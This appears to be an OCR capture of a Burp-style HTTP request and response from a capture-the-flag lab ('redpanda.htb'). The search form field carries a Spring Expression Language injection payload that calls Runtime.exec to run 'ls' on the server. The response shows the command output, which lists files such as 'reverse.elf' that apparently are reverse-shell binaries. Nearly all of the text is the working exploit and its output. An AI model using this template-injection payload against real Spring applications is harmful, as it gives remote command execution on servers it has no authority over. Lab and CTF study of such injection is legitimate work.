 POST /search HTTP/1.1
Host: redpanda.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://redpanda.htb:8080/search
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Origin: http://redpanda.htb:8080
Connection: close
Upgrade-Insecure-Requests: 1
name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exe
c('ls').getInputStream())}
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: 884
29 me
30 r.elf
31 r.elf.1
32 r.elf.2
33 r.elf.3
34 reverse.elf
35 </h2>
36 <h2>
There are 0 results for your search
</h2>
37
38 </div>
39 </div>
40